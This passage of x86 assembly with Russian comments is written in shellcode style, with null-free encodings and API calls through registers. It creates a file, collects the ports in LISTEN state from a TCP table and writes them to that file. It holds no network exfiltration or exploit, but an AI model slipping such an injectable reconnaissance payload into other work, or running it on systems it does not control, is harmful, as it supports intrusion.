xor eax, eax
push eax ; hTemplateFile = NULL
mov al, 80h
push eax ; FILE_ATTRIBUTE_NORMAL
push 2 ; CREATE_ALWAYS
xor eax, eax
push eax ; lpSecurityAttributes = NULL
push 1 ; FILE_SHARE_READ
xor eax, eax
mov al, 1
shl eax, 1Eh ; EAX = 40000000h
push eax ; GENERIC_WRITE
push dword [esp + 24 + V_STR] ; lpFileName
call edx ; stdcall: чистит сам
cmp eax, -1 ; INVALID_HANDLE_VALUE
jnz file_ok
int3 ; файл не создан
file_ok:
mov [esp + V_HFILE], eax

; ==================================================================
; 7. Разбор таблицы: состояние +0, порт +8, по одному в строке.
; ==================================================================
mov eax, [esp + V_TBL]
mov ecx, [eax] ; dwNumEntries
mov [esp + V_END], ecx ; счётчик строк
add eax, 4 ; первая строка
mov [esp + V_ROW], eax
lea edi, [esp + B_OUT] ; EDI -> буфер вывода

nextrow:
mov eax, [esp + V_END] ; строки кончились?
test eax, eax
jz write_out
mov esi, [esp + V_ROW]
cmp dword [esi], TCPSTATE_LISTEN
jnz rowdone
mov ax, [esi + TCPROW_PORT]
xchg al, ah ; сетевой порядок -> хостовый
movzx eax, ax ; порт целиком (0..65535)
call DEC ; номер порта -> цифры
mov word [edi], 0A0Dh ; CRLF после каждого порта
add edi, 2
rowdone:
add dword [esp + V_ROW], TCPROW_SIZE
dec dword [esp + V_END]
jmp nextrow

; ==================================================================
; 8. Одна запись всего буфера в файл.
; ==================================================================
write_out:
lea eax, [esp + B_OUT]
mov ecx, edi
sub ecx, eax ; длина текста
jz finish
mov edx, [esp + V_WRITE]
xor ebx, ebx
push ebx ; lpOverlapped = NULL
lea ebx, [esp + 4 + V_WRITTEN]
push ebx ; lpNumberOfBytesWritten
push ecx ; nNumberOfBytesToWrite
push eax ; lpBuffer
push dword [esp + 16 + V_HFILE] ; hFile
call edx ; stdcall: чистит сам
finish:
int3 ; файл записан - конец работы

